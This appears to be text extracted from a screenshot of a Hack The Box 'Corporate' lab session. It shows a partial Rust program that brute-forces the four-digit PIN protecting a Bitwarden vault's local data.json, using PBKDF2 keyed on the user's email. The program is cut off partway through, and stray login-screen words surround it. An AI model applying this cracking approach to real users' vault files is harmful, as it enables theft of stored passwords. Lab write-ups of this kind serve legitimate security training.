 kali@kali: ~/Desktop/WorkSpace/HTB-Machines/C
1 use base64::Engine;
2 use hkdf::Hkdf;
3 use hmac::{Hmac, Mac};
4 use pbkdf2::{
5     password_hash::{PasswordHasher, SaltString},
6     Params, Pbkdf2,
7 };
8 use rayon::prelude::*;
9 use serde_json::Value;
10 use sha2::Sha256;
11
12 fn main() {
13     println!("Testing 4 digit pins from 0000 to 9999");
14     let json: Value = serde_json::from_slice(
15         &std::fs::read(format!(
16             "data.json",
17         ))
18         .unwrap(),
19     )
20     .unwrap();
21     let email = json[json["activeUserId"].as_str().unwrap()]["profile"]["email"]
22         .as_str()
23         .unwrap();
24     let salt = SaltString::b64_encode(email.as_bytes()).unwrap();
25
26     let encrypted = json[json["activeUserId"].as_str().unwrap()]["settings"]["pinProtected"]
27         ["encrypted"]
28         .as_str()
29         .unwrap();
30     let mut split = encrypted.split(".");
31     split.next();
32     let encrypted = split.next().unwrap();
33     let b64dec = base64::engine::general_purpose::STANDARD;
34
35     let mut split = encrypted.split("|");
36     let iv = b64dec.decode(split.next().unwrap()).unwrap();
37     let ciphertext = b64dec.decode(split.next().unwrap()).unwrap();
38     let mac = b64dec.decode(split.next().unwrap()).unwrap();
39
40     let mut data = Vec::with_capacity(iv.len() + ciphertext.len());
41     data.extend(iv);
42     data.extend(ciphertext);
43     if let Some(pin) = (0..=9999)
44         .par_bridge()
45         .filter_map(|pin| {
46             let pin = format!("{pin:04}");
47             let password_hash = Pbkdf2
48                 .hash_password_customized(
49                     pin.as_bytes(),
50                     None,
51                     None,
52                     Params {
53                         rounds: 600000,
/mnt/hgfs/WorkSpace/HTB-Machines/Corporate/bitwarden-pin/src/main.rs
Two-Factor Authenticatio
Passcode
Verify